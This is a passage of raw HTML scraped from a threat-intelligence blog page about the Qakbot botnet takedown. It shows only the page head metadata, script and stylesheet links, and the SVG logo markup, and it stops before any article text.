

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.security.com/threat-intelligence/qakbot-takedown-disruption
body_size: 61570
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/91f3074827ed6407.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/228965c8f67b8979.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e03d175cc18da358.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd81d5cef2cc5ea.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b482740518d8f7ed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f582689824960482.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js"/><script src="/_next/static/chunks/4bd1b696-a0fc727ea2dcaf8e.js" async=""></script><script src="/_next/static/chunks/794-b09537d7aae143c1.js" async=""></script><script src="/_next/static/chunks/main-app-3f94d1654d7621f8.js" async=""></script><script src="/_next/static/chunks/756-bd49ba8313c77573.js" async=""></script><script src="/_next/static/chunks/274-31f77d69489382d3.js" async=""></script><script src="/_next/static/chunks/152-a5ad2e1a26978482.js" async=""></script><script src="/_next/static/chunks/app/layout-c99e66e32c9224fb.js" async=""></script><script src="/_next/static/chunks/772-bd932efd7381f54a.js" async=""></script><script src="/_next/static/chunks/923-894658e36c1cae20.js" async=""></script><script src="/_next/static/chunks/828-ecddd2f22689f957.js" async=""></script><script src="/_next/static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js" async=""></script><link rel="preload" href="https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-KF7XWD" as="script"/><meta name="theme-color" content="#ffffff"/><title>Qakbot: Takedown Operation Dismantles Botnet Infrastructure  | SECURITY.COM</title><meta name="description" content="Botnet was one of the most prolific malware distribution networks."/><link rel="manifest" href="/favicon/site.webmanifest"/><meta name="msapplication-TileColor" content="#cd2031"/><meta name="google-site-verification" content="QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0"/><meta name="google-site-verification-2" content="Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y"/><link rel="canonical" href="https://www.security.com/threat-intelligence/qakbot-takedown-disruption"/><link rel="alternate" type="application/rss+xml" title="SECURITY.COM" href="/rss/v1/blogs/rss.xml"/><link rel="alternate" type="application/rss+xml" title="Threat Intelligence | SECURITY.COM" href="/rss/v1/blogs/rss.xml/221"/><link rel="alternate" type="application/rss+xml" title="Feature Stories | SECURITY.COM" href="/rss/v1/blogs/rss.xml/211"/><link rel="alternate" type="application/rss+xml" title="Expert Perspectives | SECURITY.COM" href="/rss/v1/blogs/rss.xml/251"/><link rel="alternate" type="application/rss+xml" title="Symantec and AI | SECURITY.COM" href="/rss/v1/blogs/rss.xml/17769"/><link rel="alternate" type="application/rss+xml" title="Tech Insights | SECURITY.COM" href="/rss/v1/blogs/rss.xml/231"/><link rel="alternate" type="application/rss+xml" title="Ransomware | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16990"/><link rel="alternate" type="application/rss+xml" title="SolarWinds | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16254"/><link rel="alternate" type="application/rss+xml" title="RSA Conference | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16991"/><link rel="alternate" type="application/rss+xml" title="Japanese | SECURITY.COM" href="/rss/v1/blogs/rss.xml/11291"/><meta property="og:title" content="Qakbot: Takedown Operation Dismantles Botnet Infrastructure "/><meta property="og:description" content="Botnet was one of the most prolific malware distribution networks."/><meta property="og:url" content="https://www.security.com/threat-intelligence/qakbot-takedown-disruption"/><meta property="og:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef&amp;itok=dJ58zPPs"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Qakbot: Takedown Operation Dismantles Botnet Infrastructure "/><meta name="twitter:description" content="Botnet was one of the most prolific malware distribution networks."/><meta name="twitter:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef&amp;itok=dJ58zPPs"/><link rel="shortcut icon" href="/favicon/favicon.ico"/><link rel="icon" href="/favicon.ico?b6cd67a9800067d6" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/favicon/favicon-96x96.png" sizes="96x96" type="image/png"/><link rel="icon" href="/favicon/favicon.svg" sizes="16x16" type="image/svg+xml"/><link rel="apple-touch-icon" href="/favicon/apple-touch-icon.png" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js",{"type":"text/javascript","async":true,"id":"cookielaw consent"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"type":"text/javascript","data-domain-script":"301196e0-93ad-473e-a572-975514574496","async":true,"id":"script templates"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"text/javascript","children":"\n              function OptanonWrapper() {}\n            ","id":"optanon wrapper"}])</script><a href="#main-content" class="skip-link sr-only">Skip to main content</a><div class="page-grow page-flex"><div class="page page-grow"><div class="page__head"><header class="header "><div class="container"><div class="header__inner"><div class="header__branding"><div class="branding"><div class="branding__top"><a class="branding__logo branding__logo--symantec" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding__logo branding__logo--carbon-black" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 